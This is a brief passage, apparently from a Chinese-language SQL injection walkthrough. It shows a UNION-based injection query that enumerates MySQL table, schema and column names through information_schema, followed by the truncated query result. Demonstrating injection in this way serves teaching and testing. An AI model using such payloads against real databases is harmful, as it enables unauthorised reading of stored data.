 将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' and 1=2 union select (select group_concat(table_name,'~',table_schema,'~',column_name) from
information_schema.columns where table_schema='content' or table_name='users' ),2,3,4,5,6,7,8,9,10, 1,2,3,4,5,6,7,8,9,10, 1,2,3,4,5,6,7,8,9,10, 1,2,3,4,5,6,7,8,9,10, 1,2,3,4,5,6,7,8,9
查询的结果为:
Host
users~performance_schema~CURRENT_CONNECTIONS,users~performance_schema~TOTAL_CONNECTIONS,users~performance_schema~USER,users~test~id,users~test~join_